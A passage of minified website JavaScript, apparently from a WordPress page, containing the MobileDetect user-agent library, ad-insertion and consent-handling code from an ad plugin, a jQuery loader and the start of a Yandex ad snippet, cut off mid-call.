ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
(d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
(f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
" ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};
ai_run_702781795396 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('prepend', 'aside#secondary', b64d ('[base64]/0YDQviDQt9C00L7RgNC+0LLRjNC1INGH0LDQtNCwINGBINC/[base64]/[base64]'));
ai_insert ('after', 'header#masthead > div > div:nth-child(1)', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_702781795396 (); else document.addEventListener ('DOMContentLoaded', ai_run_702781795396);
ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://gebestore.ru/wp-includes/js/jquery/jquery.min.js?ver=",function(){b("https://gebestore.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.6.2",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>
<!-- Yandex.RTB R-A-2493495-19 -->
<div id="yandex_rtb_R-A-2493495-19"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
